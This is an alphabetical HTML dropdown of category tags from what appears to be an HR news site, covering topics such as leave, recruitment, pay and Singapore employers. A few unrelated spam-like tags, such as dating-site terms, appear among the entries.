	<option class="level-0" value="555">Green Mark Platinum Certification</option>
	<option class="level-0" value="294">Grievance</option>
	<option class="level-0" value="732">Griness</option>
	<option class="level-0" value="556">Group Chief Executive Officer of Surbana Jurong</option>
	<option class="level-0" value="602">Group Director of WSG’s Careers Connect Group</option>
	<option class="level-0" value="892">growing needs of today&#8217;s employees</option>
	<option class="level-0" value="1116">handson</option>
	<option class="level-0" value="339">Harassment</option>
	<option class="level-0" value="470">Harbin</option>
	<option class="level-0" value="543">Harvard Business Review</option>
	<option class="level-0" value="471">hazmat specialists</option>
	<option class="level-0" value="682">Head of Human Resources</option>
	<option class="level-0" value="994">Head of People at Grab</option>
	<option class="level-0" value="361">health</option>
	<option class="level-0" value="185">Health &amp; Safety Executive</option>
	<option class="level-0" value="38">Health and safety</option>
	<option class="level-0" value="504">Health Care Costs</option>
	<option class="level-0" value="324">Health Care Reform</option>
	<option class="level-0" value="186">Health insurance</option>
	<option class="level-0" value="505">Health Savings Accounts (HSAs)</option>
	<option class="level-0" value="391">health sciences</option>
	<option class="level-0" value="934">Heineken</option>
	<option class="level-0" value="935">Heineken employees</option>
	<option class="level-0" value="472">Hellongjiang</option>
	<option class="level-0" value="752">high-impact HR solutions</option>
	<option class="level-0" value="625">higher skills and innovation</option>
	<option class="level-0" value="984">hilippine Alliance for Recycling and Materials Sustainability</option>
	<option class="level-0" value="539">hiring of people with the right skills and attitude</option>
	<option class="level-0" value="767">HKUST Business School</option>
	<option class="level-0" value="16">Holidays and holiday pay</option>
	<option class="level-0" value="89">Homeworking</option>
	<option class="level-0" value="707">hongbao</option>
	<option class="level-0" value="718">horse</option>
	<option class="level-0" value="362">HR</option>
	<option class="level-0" value="859">hr basics</option>
	<option class="level-0" value="753">HR business partners (HRBP)</option>
	<option class="level-0" value="308">HR Careers</option>
	<option class="level-0" value="936">HR director for Heineken Malaysia</option>
	<option class="level-0" value="502">HR Expertise</option>
	<option class="level-0" value="350">hr magazine</option>
	<option class="level-0" value="872">HR manager</option>
	<option class="level-0" value="972">HR managers</option>
	<option class="level-0" value="363">HR news</option>
	<option class="level-0" value="351">hr online</option>
	<option class="level-0" value="72">HR practice</option>
	<option class="level-0" value="128">HR software</option>
	<option class="level-0" value="946">hr specialist</option>
	<option class="level-0" value="73">HR strategy</option>
	<option class="level-0" value="120">HR Tech Talk</option>
	<option class="level-0" value="129">HR Technology</option>
	<option class="level-0" value="754">HR technology and services are key to future readiness</option>
	<option class="level-0" value="74">HR transformation</option>
	<option class="level-0" value="755">HR transformation journey</option>
	<option class="level-0" value="874">hrbp</option>
	<option class="level-0" value="862">hrci</option>
	<option class="level-0" value="998">hris analyst</option>
	<option class="level-0" value="999">hris human resources information specialist</option>
	<option class="level-0" value="708">Huat Ah</option>
	<option class="level-0" value="626">Hugh Lim</option>
	<option class="level-0" value="75">Human capital</option>
	<option class="level-0" value="873">human resource manager</option>
	<option class="level-0" value="352">Human Resources</option>
	<option class="level-0" value="875">human resources job posting</option>
	<option class="level-0" value="364">Human Resources Magazine</option>
	<option class="level-0" value="50">Human rights</option>
	<option class="level-0" value="392">humanities and social sciences</option>
	<option class="level-0" value="627">iBuildSG Scholarship and Sponsorship programme</option>
	<option class="level-0" value="557">IDD</option>
	<option class="level-0" value="298">Illinois</option>
	<option class="level-0" value="96">Immigration</option>
	<option class="level-0" value="332">Immigration and Visas</option>
	<option class="level-0" value="653">In-depth</option>
	<option class="level-0" value="663">InaMarie Johnson</option>
	<option class="level-0" value="1120">Incentives</option>
	<option class="level-0" value="1002">inclusioin</option>
	<option class="level-0" value="768">Indian Institute of Management Ahmedabad</option>
	<option class="level-0" value="769">Indian Institute of Management Bangalore</option>
	<option class="level-0" value="770">Indian Institute of Management Calcutta</option>
	<option class="level-0" value="771">Indian School of Business</option>
	<option class="level-0" value="208">Induction</option>
	<option class="level-0" value="90">Industrial action / strikes</option>
	<option class="level-0" value="837">Industry 4.0 blueprint</option>
	<option class="level-0" value="494">industry-first work-life enhancements</option>
	<option class="level-0" value="479">INFLATION</option>
	<option class="level-0" value="17">Information &amp; consultation</option>
	<option class="level-0" value="393">information and digital technologies</option>
	<option class="level-0" value="915">initiative</option>
	<option class="level-0" value="304">Innovation</option>
	<option class="level-0" value="916">innovative</option>
	<option class="level-0" value="638">INSEAD</option>
	<option class="level-0" value="558">Integrated Digital Delivery</option>
	<option class="level-0" value="1061">integration of people with special needs and disabilities in the workforce</option>
	<option class="level-0" value="162">Interim management</option>
	<option class="level-0" value="1051">internal power</option>
	<option class="level-0" value="664">interview with Jerene Ang</option>
	<option class="level-0" value="325">Intranets and Self-Service</option>
	<option class="level-0" value="651">Investigations</option>
	<option class="level-0" value="529">investing in technical skills</option>
	<option class="level-0" value="262">Ireland</option>
	<option class="level-0" value="949">Istana Negara in Kuala Lumpur</option>
	<option class="level-0" value="1131">IT Освіта</option>
	<option class="level-0" value="603">ITE and polytechnic graduates get WSG support for their job search efforts</option>
	<option class="level-0" value="412">Jean-Philippe Charrier</option>
	<option class="level-0" value="559">JID</option>
	<option class="level-0" value="289">Job creation and losses</option>
	<option class="level-0" value="860">job description</option>
	<option class="level-0" value="947">job description template</option>
	<option class="level-0" value="290">Job descriptions</option>
	<option class="level-0" value="158">Job sharing</option>
	<option class="level-0" value="696">jobsDB</option>
	<option class="level-0" value="517">Johor&#8217;s Crown Prince</option>
	<option class="level-0" value="670">Josh Bell</option>
	<option class="level-0" value="560">Jurong Innovation District</option>
	<option class="level-0" value="444">Kao Corporation</option>
	<option class="level-0" value="445">Kasikornbank</option>
	<option class="level-0" value="446">KB Financial Group</option>
	<option class="level-0" value="950">Keeper of the Rulers&#8217; Seal Menteri Besar Datuk Seri Wan Rosdy Wan Ismail</option>
	<option class="level-0" value="365">Keith Diaz</option>
	<option class="level-0" value="784">Kevin Goh</option>
	<option class="level-0" value="518">Khazanah Research Institute</option>
	<option class="level-0" value="212">Knowledge management</option>
	<option class="level-0" value="561">knowledge sharing</option>
	<option class="level-0" value="408">Korn Ferry</option>
	<option class="level-0" value="917">KrisLab</option>
	<option class="level-0" value="424">Labor Relations</option>
	<option class="level-0" value="856">Labor Relations Communication</option>
	<option class="level-0" value="857">Labor Relations Compliance</option>
	<option class="level-0" value="377">labour force participation rate</option>
	<option class="level-0" value="30">Labour market</option>
	<option class="level-0" value="297">Labour turnover</option>
	<option class="level-0" value="1003">language</option>
	<option class="level-0" value="236">Latest News</option>
	<option class="level-0" value="1138">latin mail order brides</option>
	<option class="level-0" value="82">Leadership</option>
	<option class="level-0" value="301">Leadership and Navigation</option>
	<option class="level-0" value="798">Leadership and Strategic Communication</option>
	<option class="level-0" value="83">Leadership training</option>
	<option class="level-0" value="863">learn by workology</option>
	<option class="level-0" value="121">Learning &amp; development</option>
	<option class="level-0" value="772">LEARNING AND DEVELOPMENT</option>
	<option class="level-0" value="918">Learning and Innovation For Everyone</option>
	<option class="level-0" value="919">learning festival</option>
	<option class="level-0" value="168">Leave</option>
	<option class="level-0" value="1026">Leave Benefits</option>
	<option class="level-0" value="1080">Leave Management</option>
	<option class="level-0" value="26">Legal opinion</option>
	<option class="level-0" value="1140">legit mail order brides</option>
	<option class="level-0" value="447">lenovo</option>
	<option class="level-0" value="530">lessening the credentials requirements or a combination of a</option>
	<option class="level-0" value="269">LGBT</option>
	<option class="level-0" value="920">life</option>
	<option class="level-0" value="921">LIFE festival</option>
	<option class="level-0" value="413">Life Quality Beauty Centre</option>
	<option class="level-0" value="937">Lim Kwan Sek</option>
	<option class="level-0" value="219">Line managers</option>
	<option class="level-0" value="584">LinkedIn</option>
	<option class="level-0" value="973">links international</option>
	<option class="level-0" value="965">liveability</option>
	<option class="level-0" value="199">Living wage</option>
	<option class="level-0" value="709">lo hei</option>
	<option class="level-0" value="170">Local authorities</option>
	<option class="level-0" value="995">lockers and shower facilities</option>
	<option class="level-0" value="258">London</option>
	<option class="level-0" value="180">Long-service awards</option>
	<option class="level-0" value="826">longer-term structural issues</option>
	<option class="level-0" value="604">Low Yen Ling</option>
	<option class="level-0" value="996">low-emissive glass façade</option>
	<option class="level-0" value="366">low-intensity physical activity</option>
	<option class="level-0" value="671">lu Kouzina</option>
	<option class="level-0" value="605">Lynn Ng</option>
	<option class="level-0" value="1134">mail order brides</option>
	<option class="level-0" value="838">Malaysia</option>
	<option class="level-0" value="790">Malaysian Qualification Agency</option>
	<option class="level-0" value="880">Management</option>
	<option class="level-0" value="1010">management practices</option>
	<option class="level-0" value="84">Management training</option>
	<option class="level-0" value="827">managers</option>
	<option class="level-0" value="1029">Managing Risks</option>
	<option class="level-0" value="966">Managua</option>
	<option class="level-0" value="1062">Manpower Minister Josephine Teo</option>
	<option class="level-0" value="353">Manpower Research and Statistics Department</option>
	<option class="level-0" value="1024">Manufacturing</option>
	<option class="level-0" value="940">Mark Stout</option>
	<option class="level-0" value="571">market outlook</option>
	<option class="level-0" value="791">marketability</option>
	<option class="level-0" value="495">marking Din Tai Fung&#8217;s 16th anniversary this year.</option>
	<option class="level-0" value="688">Massachusetts</option>
	<option class="level-0" value="719">Master Seldan Lim</option>
	<option class="level-0" value="149">Maternity</option>
	<option class="level-0" value="150">Maternity &amp; paternity</option>
	<option class="level-0" value="448">Maybank</option>
	<option class="level-0" value="733">measure success of your event</option>
	<option class="level-0" value="394">media</option>
	<option class="level-0" value="395">median gross monthly salary</option>
	<option class="level-0" value="596">median pay for non-minorities</option>
	<option class="level-0" value="597">median pay for women</option>
	<option class="level-0" value="598">median total compensation</option>
	<option class="level-0" value="220">Mediation</option>
	<option class="level-0" value="1063">Member of Parliament (MP) Cheng Li Hui</option>
	<option class="level-0" value="173">Mental health</option>
	<option class="level-0" value="131">Mental health and stress</option>
	<option class="level-0" value="200">Mergers and acquisitions</option>
	<option class="level-0" value="893">Michael Hutab</option>
	<option class="level-0" value="449">Michael R Bloomberg</option>
	<option class="level-0" value="315">Michigan</option>
	<option class="level-0" value="178">Migrant Workers</option>
	<option class="level-0" value="287">Military</option>
	<option class="level-0" value="473">mill helper</option>
	<option class="level-0" value="8">Minimum wage</option>
	<option class="level-0" value="474">mining officers</option>
	<option class="level-0" value="922">Minister for Trade and Industry</option>
	<option class="level-0" value="700">Minister of Human Resources M Kulasegaran</option>
	<option class="level-0" value="839">Minister of International Trade and Industry</option>
	<option class="level-0" value="1064">Minister of State for Manpower Zaqy Mohamad</option>
	<option class="level-0" value="1040">Ministry of Defence (MINDEF)</option>
	<option class="level-0" value="792">Ministry of Education (MOE)</option>
	<option class="level-0" value="701">Ministry of Human Resources (MoHR)</option>
	<option class="level-0" value="606">Ministry of Manpower (MOM) and Ministry of Education (MOE)</option>
	<option class="level-0" value="354">ministry of manpower mom</option>
	<option class="level-0" value="923">mixed reality devices</option>
	<option class="level-0" value="450">Mizuho Financial Group</option>
	<option class="level-0" value="1021">Mobile learning</option>
	<option class="level-0" value="840">mobile platform</option>
	<option class="level-0" value="1044">Mobile recruitment</option>
	<option class="level-0" value="247">Mobile workers</option>
	<option class="level-0" value="644">mobility</option>
	<option class="level-0" value="645">mobility programmes</option>
	<option class="level-0" value="367">moderate to vigorous activity</option>
	<option class="level-0" value="18">Modern slavery</option>
	<option class="level-0" value="985">Mondelez International</option>
	<option class="level-0" value="986">Mondelez Philippines</option>
	<option class="level-0" value="720">monkey</option>
	<option class="level-0" value="451">More women are making it to the c-suite and boardroom</option>
	<option class="level-0" value="426">Motivation</option>
	<option class="level-0" value="811">motivation to embrace new opportunities</option>
	<option class="level-0" value="368">movement</option>
	<option class="level-0" value="1065">MP Anthea Ong</option>
	<option class="level-0" value="1066">MP Louis Ng</option>
	<option class="level-0" value="1067">MP Sylvia Lim</option>
	<option class="level-0" value="452">MS&amp;AD Insurance Group Holdings</option>
	<option class="level-0" value="259">Musculoskeletal disorders</option>
	<option class="level-0" value="773">Nanyang Business School</option>
	<option class="level-0" value="110">National living wage</option>
	<option class="level-0" value="924">National University of Singapore</option>
	<option class="level-0" value="774">National University of Singapore Business School</option>
	<option class="level-0" value="1030">Negotiating</option>
	<option class="level-0" value="853">Networking</option>
	<option class="level-0" value="1053">new</option>
	<option class="level-0" value="1068">new technologies and automation</option>
	<option class="level-0" value="628">new technology</option>
	<option class="level-0" value="693">New Year</option>
	<option class="level-0" value="347">New York</option>
	<option class="level-0" value="531">New York-based Stela Lupushor</option>
	<option class="level-0" value="355">news</option>
	<option class="level-0" value="562">Ng Lang</option>
	<option class="level-0" value="99">NHS</option>
	<option class="level-0" value="453">Nidec Corporation</option>
	<option class="level-0" value="941">Nissan Global Human Resources</option>
	<option class="level-0" value="240">Non-disclosure agreements</option>
	<option class="level-0" value="1070">North America</option>
	<option class="level-0" value="19">Notice periods</option>
	<option class="level-0" value="454">NTT Docomo</option>
	<option class="level-0" value="775">NTU Singapore</option>
	<option class="level-0" value="237">Nursery provision</option>
	<option class="level-0" value="925">NUS</option>
	<option class="level-0" value="951">occasional holiday</option>
	<option class="level-0" value="132">Occupational Health</option>
	<option class="level-0" value="160">Occupational psychology</option>
	<option class="level-0" value="841">office space</option>
	<option class="level-0" value="245">On-demand webinar</option>
	<option class="level-0" value="209">Onboarding</option>
	<option class="level-0" value="997">Ong Chin Yin</option>
	<option class="level-0" value="1124">Online Dating</option>
	<option class="level-0" value="210">Online recruitment</option>
	<option class="level-0" value="842">Online-to-Offline</option>
	<option class="level-0" value="496">operated by BreadTalk Group</option>
	<option class="level-0" value="27">Opinion</option>
	<option class="level-0" value="76">Organisation development</option>
	<option class="level-0" value="974">Organisation development directors</option>
	<option class="level-0" value="77">Organisational psychology</option>
	<option class="level-0" value="756">Organisations are less satisfied with current HR technology</option>
	<option class="level-0" value="430">Organization and Employee Development</option>
	<option class="level-0" value="881">Organizational Vision</option>
	<option class="level-0" value="39">Outsourcing</option>
	<option class="level-0" value="812">overseeing major business transformation and expansion</option>
	<option class="level-0" value="20">Overtime</option>
	<option class="level-0" value="1121">Overtime Eligibility and Exemptions</option>
	<option class="level-0" value="742">Overtime Pay</option>
	<option class="level-0" value="721">ox</option>
	<option class="level-0" value="952">Paduka Ayahanda Sultan Ahmad Shah Sultan Abu Bakar</option>
	<option class="level-0" value="953">Pahang</option>
	<option class="level-0" value="954">Pahang&#8217;s state Government</option>
	<option class="level-0" value="322">Paid Time Off (PTO)</option>
	<option class="level-0" value="813">Paris and Singapore</option>
	<option class="level-0" value="159">Part time working</option>
	<option class="level-0" value="396">part-time</option>
	<option class="level-0" value="201">Paternity</option>
	<option class="level-0" value="683">Paul Knappe</option>
	<option class="level-0" value="146">Pay &amp; benefits</option>
	<option class="level-0" value="343">Pay Equity</option>
	<option class="level-0" value="152">Pay settlements</option>
	<option class="level-0" value="252">Pay structures</option>
	<option class="level-0" value="4">Payment in lieu of notice (PILON)</option>
	<option class="level-0" value="176">Payroll</option>
	<option class="level-0" value="192">Pensions</option>
	<option class="level-0" value="153">People analytics</option>
	<option class="level-0" value="672">Peperoni Pizzeria</option>
	<option class="level-0" value="1048">percentage of women filling board positions</option>
	<option class="level-0" value="544">perfectionism</option>
	<option class="level-0" value="545">perfectionist</option>
	<option class="level-0" value="1020">Performance Improvement</option>
	<option class="level-0" value="21">Performance management</option>
	<option class="level-0" value="144">Performance-related pay</option>
	<option class="level-0" value="166">Personal relationships</option>
	<option class="level-0" value="246">Personnel records</option>
	<option class="level-0" value="106">Personnel Today</option>
	<option class="level-0" value="369">PhD</option>
	<option class="level-0" value="78">Physical environment</option>
	<option class="level-0" value="370">physically active</option>
	<option class="level-0" value="722">Pig</option>
	<option class="level-0" value="497">pilots 5-day work-week for restaurant staff</option>
	<option class="level-0" value="498">pioneering work-life initiatives</option>
	<option class="level-0" value="867">Podcast</option>
	<option class="level-0" value="171">Police</option>
	<option class="level-0" value="319">Policies and Practices</option>
	<option class="level-0" value="828">policy support and recalibration</option>
	<option class="level-0" value="193">Political elections</option>
	<option class="level-0" value="967">pollution</option>
	<option class="level-0" value="800">Positive action</option>
	<option class="level-0" value="397">post-NS graduates</option>
	<option class="level-0" value="938">potential recruits</option>
	<option class="level-0" value="1052">power</option>
	<option class="level-0" value="1014">power of conversation</option>
	<option class="level-0" value="228">Pre-employment screening</option>
	<option class="level-0" value="51">Pregnancy and maternity discrimination</option>
	<option class="level-0" value="414">Premier League</option>
	<option class="level-0" value="415">Premier League&#8217;s Director of Broadcasting Paul Molnar</option>
	<option class="level-0" value="416">president and CEO</option>
	<option class="level-0" value="22">Probationary periods</option>
	<option class="level-0" value="861">Product</option>
	<option class="level-0" value="79">Productivity</option>
	<option class="level-0" value="829">professionals</option>
	<option class="level-0" value="11">PROMOTED CONTENT</option>
	<option class="level-0" value="960">promotin</option>
	<option class="level-0" value="887">Promotion</option>
	<option class="level-0" value="217">Psychometric &amp; personality testing</option>
	<option class="level-0" value="125">PT Awards</option>
	<option class="level-0" value="169">Public sector</option>
	<option class="level-0" value="821">QSR magazine</option>
	<option class="level-0" value="234">Qualifications</option>
	<option class="level-0" value="785">Quest Apartment Hotels</option>
	<option class="level-0" value="723">rabbit</option>
	<option class="level-0" value="1071">Race</option>
	<option class="level-0" value="52">Race discrimination</option>
	<option class="level-0" value="572">RANDSTAD</option>
	<option class="level-0" value="684">Randstad Sourceright</option>
	<option class="level-0" value="776">ranking</option>
	<option class="level-0" value="724">rat</option>
	<option class="level-0" value="843">RCoE</option>
	<option class="level-0" value="830">Re-entry into the workforce</option>
	<option class="level-0" value="480">real wage growth</option>
	<option class="level-0" value="53">Reasonable adjustments</option>
	<option class="level-0" value="1016">recognition</option>
	<option class="level-0" value="702">recruit and retain women on career breaks</option>
	<option class="level-0" value="865">recruiting manager</option>
	<option class="level-0" value="866">recruiting manager job description</option>
	<option class="level-0" value="585">recruitment</option>
	<option class="level-0" value="31">Recruitment &amp; retention</option>
	<option class="level-0" value="586">RECRUITMENT CAMPAIGN</option>
	<option class="level-0" value="62">Recruitment of young people</option>
	<option class="level-0" value="288">Recruitment process outsourcing</option>
	<option class="level-0" value="5">Redundancy</option>
	<option class="level-0" value="93">References</option>
	<option class="level-0" value="844">Regional Centre of Excellence</option>
	<option class="level-0" value="975">Regional compensation &amp; benefits directors</option>
	<option class="level-0" value="976">Regional compensation &amp; benefits managers</option>
	<option class="level-0" value="977">Regional HR directors</option>
	<option class="level-0" value="978">regional HR managers</option>
	<option class="level-0" value="979">Regional organisation development directors</option>
	<option class="level-0" value="942">Regional Senior VP for Nissan Asia &amp; Oceania</option>
	<option class="level-0" value="980">Regional training directors</option>
	<option class="level-0" value="883">reinventing organizations</option>
	<option class="level-0" value="311">Relationship Management</option>
	<option class="level-0" value="221">Relationships at work</option>
	<option class="level-0" value="793">relevant skills and technology</option>
	<option class="level-0" value="54">Religion</option>
	<option class="level-0" value="338">Religion, Belief and Spirituality</option>
	<option class="level-0" value="337">Religious Accommodations</option>
	<option class="level-0" value="55">Religious discrimination</option>
	<option class="level-0" value="646">relocating employees</option>
	<option class="level-0" value="177">Relocation</option>
	<option class="level-0" value="286">Relocation Allowance</option>
	<option class="level-0" value="647">reporting</option>
	<option class="level-0" value="689">Reporting and Disclosure</option>
	<option class="level-0" value="1069">reporting work injuries</option>
	<option class="level-0" value="133">Research</option>
	<option class="level-0" value="1042">Reservists</option>
	<option class="level-0" value="831">resident PMETs</option>
	<option class="level-0" value="34">Resignations</option>
	<option class="level-0" value="235">Rest periods</option>
	<option class="level-0" value="283">Restrictive covenants</option>
	<option class="level-0" value="587">results</option>
	<option class="level-0" value="588">results</option>
	<option class="level-0" value="256">Retail</option>
	<option class="level-0" value="291">Retail vouchers</option>
	<option class="level-0" value="757">Retaining the &#8216;human&#8217; aspect of HR is a priority</option>
	<option class="level-0" value="1025">Retention</option>
	<option class="level-0" value="114">Retention of staff</option>
	<option class="level-0" value="64">Retirement</option>
	<option class="level-0" value="852">Retirement and Financial Planning</option>
	<option class="level-0" value="673">Rider Bistro</option>
	<option class="level-0" value="674">rider engagement programme</option>
	<option class="level-0" value="264">Right to work</option>
	<option class="level-0" value="832">rising economic risk</option>
	<option class="level-0" value="371">risk</option>
	<option class="level-0" value="330">Risk Management</option>
	<option class="level-0" value="372">risk of early death</option>
	<option class="level-0" value="455">Robert Half</option>
	<option class="level-0" value="758">robotics and cognitive adoption</option>
	<option class="level-0" value="648">ROI</option>
	<option class="level-0" value="725">rooster</option>
	<option class="level-0" value="510">Russia</option>
	<option class="level-0" value="398">SALARY</option>
	<option class="level-0" value="481">Salary forecast</option>
	<option class="level-0" value="482">salary growth</option>
	<option class="level-0" value="483">salary increase</option>
	<option class="level-0" value="422">Salary Surveys</option>
	<option class="level-0" value="1055">Samuel Edward Jones</option>
	<option class="level-0" value="655">SAP Philippines</option>
	<option class="level-0" value="599">Sara Wechter</option>
	<option class="level-0" value="532">satisfying shareholders in a lackluster economy</option>
	<option class="level-0" value="1049">saved for retirement</option>
	<option class="level-0" value="399">sciences</option>
	<option class="level-0" value="589">Scoot</option>
	<option class="level-0" value="590">Scoot&#8217;s VP of Human Resources</option>
	<option class="level-0" value="309">SCOTUS</option>
	<option class="level-0" value="845">Sean Goh</option>
	<option class="level-0" value="405">Sebastian Siseles</option>
	<option class="level-0" value="981">secretarial</option>
	<option class="level-0" value="512">Security</option>
	<option class="level-0" value="1079">Selection interviews</option>
	<option class="level-0" value="238">Senior management development</option>
	<option class="level-0" value="1041">Senior Minister of State for Defence Heng Chee How</option>
	<option class="level-0" value="607">senior parliamentary secretary</option>
	<option class="level-0" value="499">series of new welfare benefits for restaurant staff</option>
	<option class="level-0" value="202">Service provision changes</option>
	<option class="level-0" value="109">Settlement agreements</option>
	<option class="level-0" value="858">Severance Pay</option>
	<option class="level-0" value="147">Severe weather</option>
	<option class="level-0" value="1133">sex chat</option>
	<option class="level-0" value="141">Sex discrimination</option>
	<option class="level-0" value="40">Sexual harassment</option>
	<option class="level-0" value="317">Sexual Orientation</option>
	<option class="level-0" value="142">Sexual orientation discrimination</option>
	<option class="level-0" value="215">Share options</option>
	<option class="level-0" value="204">Shared parental leave</option>
	<option class="level-0" value="232">Shift pay</option>
	<option class="level-0" value="456">Shinhan Financial Group</option>
	<option class="level-0" value="417">Shiseido Asia Pacific</option>
	<option class="level-0" value="418">Shiseido Asia Pacific headquarters</option>
	<option class="level-0" value="634">SHRI-Sage HR Technology Lab</option>
	<option class="level-0" value="926">SIA Group</option>
	<option class="level-0" value="181">Sick pay</option>
	<option class="level-0" value="23">Sickness absence</option>
	<option class="level-0" value="222">Sickness absence management</option>
	<option class="level-0" value="786">signing of Citadines Sloterdijk Station Amsterdam</option>
	<option class="level-0" value="927">Singapore Airlines</option>
	<option class="level-0" value="928">Singapore Airlines CEO</option>
	<option class="level-0" value="833">Singapore Budget 2019</option>
	<option class="level-0" value="540">Singapore Business Federation&#8217;s latest National Business Survey 2018/2019.</option>
	<option class="level-0" value="563">Singapore Economic Development Board</option>
	<option class="level-0" value="777">Singapore Management University: Lee Kong Chian School of Business</option>
	<option class="level-0" value="419">Singapore&#8217;s Central Business District (CBD)</option>
	<option class="level-0" value="814">Singapore-headquartered technology research firm</option>
	<option class="level-0" value="457">SingTel</option>
	<option class="level-0" value="649">SIRVA&#8217;s</option>
	<option class="level-0" value="650">SIRVA&#8217;s Annual Mobility Report</option>
	<option class="level-0" value="373">sitting</option>
	<option class="level-0" value="1018">skill evaluation</option>
	<option class="level-0" value="32">Skills shortages</option>
	<option class="level-0" value="573">smartcity</option>
	<option class="level-0" value="609">SME</option>
	<option class="level-0" value="475">Snag</option>
	<option class="level-0" value="726">snake</option>
	<option class="level-0" value="1128">Sober living</option>
	<option class="level-0" value="56">Social media</option>
	<option class="level-0" value="205">Social mobility</option>
	<option class="level-0" value="615">Social Supers</option>
	<option class="level-0" value="616">Social Supers</option>
	<option class="level-0" value="1130">Software development</option>
	<option class="level-0" value="675">Soup Restaurant</option>
	<option class="level-0" value="846">Southeast Asian</option>
	<option class="level-0" value="847">Southeast Asian Online-to-Offline mobile platform</option>
	<option class="level-0" value="284">Spain</option>
	<option class="level-0" value="864">SPHR</option>
	<option class="level-0" value="1117">Square CAT</option>
	<option class="level-0" value="929">staff</option>
	<option class="level-0" value="500">Staff Lounge tour attended by Human Resources</option>
	<option class="level-0" value="57">Staff monitoring</option>
	<option class="level-0" value="154">Staff turnover</option>
	<option class="level-0" value="458">Standard Chartered Bank</option>
	<option class="level-0" value="930">start-ups</option>
	<option class="level-0" value="533">startup advisory</option>
	<option class="level-0" value="534">Stela Lupushor</option>
	<option class="level-0" value="608">STEM</option>
	<option class="level-0" value="134">Stress</option>
	<option class="level-0" value="374">study</option>
	<option class="level-0" value="617">Success Personified in the Fourth Industrial Revolution</option>
	<option class="level-0" value="1136">sugar daddy sites</option>
	<option class="level-0" value="955">Sultan Abdullah&#8217;s father</option>
	<option class="level-0" value="956">Sultan of Pahang</option>
	<option class="level-0" value="459">Sumitomo Mitsui Financial Group</option>
	<option class="level-0" value="460">Sumitomo Mitsui Trust Holdings</option>
	<option class="level-0" value="778">Sungkyunkwan University GSB</option>
	<option class="level-0" value="564">Super Low Energy Building</option>
	<option class="level-0" value="541">Support for access to new and critical technology</option>
	<option class="level-0" value="542">Support for digitalisation</option>
	<option class="level-0" value="565">Surbana Jurong</option>
	<option class="level-0" value="566">Surbana Jurong Campus</option>
	<option class="level-0" value="285">Sweden</option>
	<option class="level-0" value="894">Swiss-based market expansion services provider DKSH</option>
	<option class="level-0" value="815">Sydney</option>
	<option class="level-0" value="329">Talent Acquisition</option>
	<option class="level-0" value="944">Talent Acquisition Careers</option>
	<option class="level-0" value="427">Talent Acquisition Communication</option>
	<option class="level-0" value="854">Talent Acquisition Compliance</option>
	<option class="level-0" value="740">Talent Acquisition Technology</option>
	<option class="level-0" value="618">Talent Champions</option>
	<option class="level-0" value="639">talent competitiveness</option>
	<option class="level-0" value="703">Talent Corporation Malaysia (TalentCorp)</option>
	<option class="level-0" value="80">Talent management</option>
	<option class="level-0" value="685">Talent Management Asia 2019</option>
	<option class="level-0" value="931">talks</option>
	<option class="level-0" value="600">targets around gender diversity and representation</option>
	<option class="level-0" value="6">Tax</option>
	<option class="level-0" value="1028">Tax Compliance</option>
	<option class="level-0" value="884">teal organizations</option>
	<option class="level-0" value="879">team building</option>
	<option class="level-0" value="734">team building events in Singapore</option>
	<option class="level-0" value="735">team building guide</option>
	<option class="level-0" value="292">Team reward</option>
	<option class="level-0" value="501">Teambuilding</option>
	<option class="level-0" value="226">Teams</option>
	<option class="level-0" value="122">Teamworking</option>
	<option class="level-0" value="421">Technology</option>
	<option class="level-0" value="739">Technology Communication</option>
	<option class="level-0" value="328">Technology Metrics and Analytics</option>
	<option class="level-0" value="323">Technology Strategies</option>
	<option class="level-0" value="211">Teleworking</option>
	<option class="level-0" value="876">template</option>
	<option class="level-0" value="163">Temporary employment</option>
	<option class="level-0" value="507">Termination</option>
	<option class="level-0" value="28">Terms and conditions of employment</option>
	<option class="level-0" value="183">Testing &amp; assessment</option>
	<option class="level-0" value="519">the addition of a section for freelance work or temporary jobs</option>
	<option class="level-0" value="787">The Ascott Limited (Ascott)</option>
	<option class="level-0" value="420">the global headquarters for Shiseido Travel Retail</option>
	<option class="level-0" value="104">The HR profession</option>
	<option class="level-0" value="665">the most innovative HR initiative Zendesk has implemented</option>
	<option class="level-0" value="520">the portal is well utilised by both employers and youth jobseekers</option>
	<option class="level-0" value="759">The speed of automation adoption is increasing</option>
	<option class="level-0" value="760">The State of HR transformation Study 2019-19</option>
	<option class="level-0" value="1056">The University of Hong Kong&#8217;s Department of Anaesthesiology of LKS Faculty of Medicine</option>
	<option class="level-0" value="591">Theresa Tan</option>
	<option class="level-0" value="727">tiger</option>
	<option class="level-0" value="280">Tips and gratuities</option>
	<option class="level-0" value="736">tips for planning team building events in Singapore</option>
	<option class="level-0" value="461">Tokyo Electron Limited</option>
	<option class="level-0" value="898">Top 10 skills</option>
	<option class="level-0" value="656">Top Employer</option>
	<option class="level-0" value="41">Trade unions</option>
	<option class="level-0" value="710">traditions and rituals</option>
	<option class="level-0" value="741">Training and Development</option>
	<option class="level-0" value="690">Training delivery</option>
	<option class="level-0" value="691">Training policies</option>
	<option class="level-0" value="239">Training strategies</option>
	<option class="level-0" value="601">transparent global pay equity review</option>
	<option class="level-0" value="1006">travel</option>
	<option class="level-0" value="250">Travel Allowances</option>
	<option class="level-0" value="728">travel destinations</option>
	<option class="level-0" value="635">Trend Micro</option>
	<option class="level-0" value="87">Tribunal Watch</option>
	<option class="level-0" value="521">Tunku Mahkota Johor Tunku Ismail Sultan Ibrahim</option>
	<option class="level-0" value="182">TUPE</option>
	<option class="level-0" value="968">Typhoon Jebi</option>
	<option class="level-0" value="969">Typhoon Mangkhut</option>
	<option class="level-0" value="816">Uber</option>
	<option class="level-0" value="817">Uber&#8217;s global HR leader</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Unconscious bias</option>
	<option class="level-0" value="378">unemployment rate</option>
	<option class="level-0" value="58">Unfair dismissal</option>
	<option class="level-0" value="1043">uniformed Command</option>
	<option class="level-0" value="465">United Nations</option>
	<option class="level-0" value="779">university of hong kong</option>
	<option class="level-0" value="462">UOB Group</option>
	<option class="level-0" value="794">upgrading of skills and curriculum enhancement</option>
	<option class="level-0" value="167">USA</option>
	<option class="level-0" value="818">values of collaboration and diversity</option>
	<option class="level-0" value="850">Vendor and Software Selection</option>
	<option class="level-0" value="476">Verkhoyansk and Yakutsk</option>
	<option class="level-0" value="268">Vicarious liability</option>
	<option class="level-0" value="636">Vice President</option>
	<option class="level-0" value="1073">Violence</option>
	<option class="level-0" value="248">Violence at work</option>
	<option class="level-0" value="795">Vocational College policy</option>
	<option class="level-0" value="796">vocational college programmes</option>
